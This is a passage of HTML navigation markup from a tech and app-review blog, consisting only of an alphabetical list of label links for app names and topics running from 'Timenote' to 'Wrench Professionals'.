<a dir='ltr' href='https://www.tehnico.com/search/label/Timenote'>
Timenote
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timer'>
Timer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timing%20Hero%3A%20FIghting%20RPG'>
Timing Hero: FIghting RPG
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timokids'>
Timokids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timpple.m'>
Timpple.m
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tinda'>
Tinda
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tinder'>
Tinder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tiny%20Flying%20Animal%20Adventure'>
Tiny Flying Animal Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tiny%20Trump'>
Tiny Trump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TipToe'>
TipToe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TNC%20Stories'>
TNC Stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/To%20The%20Castle'>
To The Castle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/To-Do'>
To-Do
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Today%27s%20Hit%20Ringtones%20Pro'>
Today&#39;s Hit Ringtones Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Toggle'>
Toggle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Toilet'>
Toilet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tommy%20the%20tutle'>
Tommy the tutle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tool'>
tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tool%20of%20the%20Week'>
Tool of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tools'>
Tools
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Top%20Blogs'>
Top Blogs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Top%20Funny%20Videos%20HD'>
Top Funny Videos HD
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Top%20Money'>
Top Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Top%20Thaaat'>
Top Thaaat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TopEats'>
TopEats
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Totally%20Bridge'>
Totally Bridge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tourgether'>
Tourgether
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tow%20Teck'>
Tow Teck
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Towber'>
Towber
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Towers'>
Towers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TowingUp'>
TowingUp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Track%20Your%20Lie'>
Track Your Lie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tracker'>
tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tracker%20App'>
Tracker App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Traffic%20Racer%202017'>
Traffic Racer 2017
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Train.Me'>
Train.Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trainer'>
Trainer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/training%20program'>
training program
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Traista'>
Traista
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Transactions'>
Transactions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Transbox'>
Transbox
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Transfer'>
Transfer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Translate'>
Translate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/transportation'>
transportation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travel'>
Travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travel%20App'>
Travel App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travel%20Owl'>
Travel Owl
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travel%20Social%20Network'>
Travel Social Network
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Traveler'>
Traveler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Traveling%20companion'>
Traveling companion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travelonium'>
Travelonium
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Treasure%20Beach%20Casino%20%26%20Slots'>
Treasure Beach Casino &amp; Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Treasures%20of%20Egypt'>
Treasures of Egypt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trever'>
Trever
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trial%20Xtreme%203D'>
Trial Xtreme 3D
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Triathlon'>
Triathlon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TribeFluence'>
TribeFluence
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tricks%20and%20Tips'>
Tricks and Tips
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tricky%204%20u'>
Tricky 4 u
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tricky%20Cube'>
Tricky Cube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TripleVMusic'>
TripleVMusic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Triva'>
Triva
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trivia'>
Trivia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trivia%20Search'>
Trivia Search
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tropical%20Dash'>
Tropical Dash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Truck%20Racing'>
Truck Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Truck%20Stunt%20Hill%20Climb'>
Truck Stunt Hill Climb
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trucks'>
Trucks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trump'>
Trump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trump%20Rally'>
Trump Rally
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trumped%20Tweets'>
Trumped Tweets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ttuttu'>
ttuttu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tunnel%20Swipe'>
Tunnel Swipe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Turn%20Up%20Your%20Praise%20Ministry'>
Turn Up Your Praise Ministry
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tuurnt'>
Tuurnt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tuxler'>
tuxler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tv'>
tv
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TV%20series'>
TV series
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tv%20Show'>
Tv Show
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Twib'>
Twib
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Twin%20Diamonds'>
Twin Diamonds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Twitter'>
Twitter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/U%20Assist'>
U Assist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/U-Bidit'>
U-Bidit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UAE%20Cinema%20Showtime'>
UAE Cinema Showtime
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UAE%20TOP%2010'>
UAE TOP 10
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UK'>
UK
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultima%20Rewards'>
Ultima Rewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultimate%20Football'>
Ultimate Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultimate%20Panda%20Shooter'>
Ultimate Panda Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultimate%20puzzle'>
Ultimate puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultimate%20Unit%20Converter'>
Ultimate Unit Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultra%20Fast%20Charging'>
Ultra Fast Charging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultrawatch%20Free%20Watch%20Face'>
Ultrawatch Free Watch Face
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ummah'>
Ummah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unblock%20Master'>
Unblock Master
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UniHub'>
UniHub
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unique'>
Unique
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unique%20Game'>
Unique Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unique%20Password'>
Unique Password
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unplug%20Meditation%20Booking'>
Unplug Meditation Booking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Untagle%20Me%20Stars%20Brain%20Puzzle'>
Untagle Me Stars Brain Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/unWired'>
unWired
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Update%20for%20WhatsApp'>
Update for WhatsApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UpShift'>
UpShift
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Urban%20Farming'>
Urban Farming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/USB%20Flash%20Drive%20Pro'>
USB Flash Drive Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Use%20Dual'>
Use Dual
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/USFantasy%20Sports'>
USFantasy Sports
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/USMLE'>
USMLE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/USMLE%20App'>
USMLE App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/utility'>
utility
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/V%26U%20-%20Vegan%20Dating'>
V&amp;U - Vegan Dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vacay'>
Vacay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vampire%20Idol'>
Vampire Idol
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vancouver'>
Vancouver
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vanguard%20Online%20-%20WW2'>
Vanguard Online - WW2
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vanish%20-%20Magic%20Trick'>
Vanish - Magic Trick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VaPay'>
VaPay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vault%20Secure%20Pro'>
Vault Secure Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vector%20Logo%20Maker'>
Vector Logo Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vegas%20Slot%20Games'>
Vegas Slot Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vendr'>
Vendr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VERBUM'>
VERBUM
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vernam%20IM'>
Vernam IM
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Verses'>
Verses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VESNA'>
VESNA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video'>
Video
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20App'>
Video App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20Calls'>
Video Calls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20Files'>
Video Files
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20Guide'>
Video Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20to%20MP3%20Converter'>
Video to MP3 Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Videos'>
Videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VieLoco'>
VieLoco
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vietnamese'>
Vietnamese
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Viking'>
Viking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Viking%20predictions'>
Viking predictions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vintage'>
Vintage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Virtual%20effects'>
Virtual effects
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Virtuhunt'>
Virtuhunt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VISU'>
VISU
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Visual%20Checklists'>
Visual Checklists
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Visual%20Money'>
Visual Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Visual%20simulation'>
Visual simulation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vlinder'>
Vlinder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vocabulary%20Learning'>
Vocabulary Learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Voice%20Format'>
Voice Format
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Voluntarily%20Work'>
Voluntarily Work
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vote%20Fun'>
Vote Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VPN'>
VPN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VPN%20App'>
VPN App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VPN%20Master'>
VPN Master
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VPN%20Master%20Pro'>
VPN Master Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/vpn%20provider'>
vpn provider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VR%20Games'>
VR Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VR%20Store'>
VR Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vyral'>
Vyral
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WaitChek'>
WaitChek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wake%20Up%20Cry'>
Wake Up Cry
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wall%20Cat%20Run'>
Wall Cat Run
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wall%20Jumper'>
Wall Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wallhab'>
Wallhab
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wallpaper'>
Wallpaper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wallpaper%20App'>
Wallpaper App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wallpapers'>
Wallpapers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WandCam'>
WandCam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/War%20Game'>
War Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Watch%20Live%20TV%20%26%20Online%20Radio'>
Watch Live TV &amp; Online Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Watch%20Online%20Videos'>
Watch Online Videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Way'>
Way
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wealth%20%26%20Wisdom%20Oracle%20Cards'>
Wealth &amp; Wisdom Oracle Cards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wealth%20Words'>
Wealth Words
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weapons'>
Weapons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weather'>
Weather
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weather%20App'>
Weather App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weather%20Around%20App'>
Weather Around App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weave.DPL'>
Weave.DPL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Web'>
Web
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Web%20Browser'>
Web Browser
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Web%20Design'>
Web Design
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Web%20Services'>
Web Services
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wedding'>
Wedding
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wedgie%20Go'>
Wedgie Go
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weed%20Bubble%20Shooter'>
Weed Bubble Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weed%20Consumers'>
Weed Consumers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weedmenu'>
Weedmenu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weekly%20Hotel%20Deals'>
Weekly Hotel Deals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weight%20Loss'>
Weight Loss
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weight%20Loss%20Tracker'>
Weight Loss Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weird%20Worldz'>
Weird Worldz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Well-being'>
Well-being
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WeSport'>
WeSport
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/What%20do%20i%20Eat%3F'>
What do i Eat?
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/What%20the%20BLANK%3F%21'>
What the BLANK?!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/What%27s%20Poppin'>
What&#39;s Poppin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhatsApp'>
WhatsApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhatsStickers'>
WhatsStickers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhatsThis'>
WhatsThis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/wheelCal'>
wheelCal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Where%20everyone%20is%20real'>
Where everyone is real
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Where%E2%80%99s%20My%20Dog'>
Where&#8217;s My Dog
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhisperMe'>
WhisperMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Whiteboard%20App'>
Whiteboard App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhizFolders'>
WhizFolders
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Who%20Hack%20My%20Wifi%3F'>
Who Hack My Wifi?
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhoChat%3F'>
WhoChat?
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhoReact'>
WhoReact
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WIDIZ'>
WIDIZ
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WiFI'>
WiFI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wifi%20Analyzer'>
Wifi Analyzer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wild%20Cherries%20Slot%20Machines'>
Wild Cherries Slot Machines
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wild%20West%20Faro'>
Wild West Faro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wild%20Wheel'>
Wild Wheel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Win%20Bet'>
Win Bet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows'>
Windows
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows%2010'>
Windows 10
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/windows%207'>
windows 7
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows%208'>
Windows 8
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/windows%208.1'>
windows 8.1
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows%20App'>
Windows App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows%20phone'>
Windows phone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wine%20App'>
Wine App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WineNights'>
WineNights
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wired'>
Wired
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wireless%20lighting'>
Wireless lighting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wishpoke'>
Wishpoke
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Witch'>
Witch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Witch%20Bird%20Pop%3A%20Bubble%20Shooter'>
Witch Bird Pop: Bubble Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Witty%20Time%20Clock%20App'>
Witty Time Clock App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WIZT'>
WIZT
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WMO%20%E2%80%93Global%20Free%20WiFi'>
WMO &#8211;Global Free WiFi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wokka%20Lokka'>
Wokka Lokka
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Women%20Weight%20Loss%20Workout'>
Women Weight Loss Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wonder%20Dragons'>
Wonder Dragons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wonder%20Knights'>
Wonder Knights
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wonder%20Wally'>
Wonder Wally
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wonderland'>
Wonderland
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Worchy%21'>
Worchy!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word'>
Word
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Finder'>
Word Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Game'>
Word Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Games'>
Word Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Puzzle'>
Word Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Ranch'>
Word Ranch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Search'>
Word Search
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Search%20Puzzle'>
Word Search Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Search%20Puzzle%202'>
Word Search Puzzle 2
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Stellar'>
Word Stellar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word-X'>
Word-X
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wordaholic'>
Wordaholic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WordPIN'>
WordPIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wordplay'>
Wordplay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Words'>
Words
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Work%20Opportunity'>
Work Opportunity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Workout'>
Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Workout%20App'>
Workout App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Workout%20Interval%20Timer'>
Workout Interval Timer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Workout%20plan'>
Workout plan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/World%20Raotts%20Treasure%20Hunt'>
World Raotts Treasure Hunt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/World%20Travel'>
World Travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/World%20Traveler'>
World Traveler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WOW%20Trivia'>
WOW Trivia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WowSox'>
WowSox
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wrecking%20Ball'>
Wrecking Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wrench%20Professionals'>
Wrench Professionals
</a>
</li>
<li>
